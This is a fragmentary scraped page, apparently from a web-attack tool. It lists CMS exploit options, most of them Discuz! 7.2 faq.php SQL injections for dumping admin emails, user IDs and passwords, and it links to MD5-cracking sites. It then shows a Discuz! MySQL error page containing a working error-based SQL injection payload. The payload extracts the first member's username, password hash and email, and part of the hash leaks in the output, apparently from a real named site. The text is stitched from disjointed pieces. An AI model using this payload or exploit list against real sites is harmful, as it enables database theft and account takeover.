 网址: http://www.hi5thai.com/ robots.txt cmd5.com md5decrypter
Cms Made Simple (3) Coldfusion (3) Discuz! 6.0 (1) Discuz! 7.2 (17) Discuz! X (2) Discuz! X2.0 (2) Drupal (5) Elfinder (2) Fckeditor (18) Joomla
faq.php注入爆mysql用户 1 faq.php SQL注入爆库名 1 Discuz! 7.2 爆管理员邮箱1 faq.php 爆管理员邮箱2 faq.php UC表 用户
faq.php 脱库1 ID用户密码 faq.php UC表 ID+邮箱 faq.php uc表 最大ID faq.php注入爆mysql版本 1 faq.php 脱库2 最大
faq.php 脱库2 用户数 faq.php 脱库2 ID用户密码 faq.php 脱库2 ID+邮箱 faq.php SQL注入爆表名 discuz 6.x/7.x 代码
faq.php 爆表名 16进制 faq.php 爆管理员邮箱3
Discuz! info: MySQL Query Error
Time: 2016-3-17 10:25pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select
count(*),concat((select concat(username,0x3a,password,0x3a,email) from [Table]members where uid=1 limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#')
Error: Duplicate entry ':0da2e7fa0ba90f4ae031b0d232b8a5' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org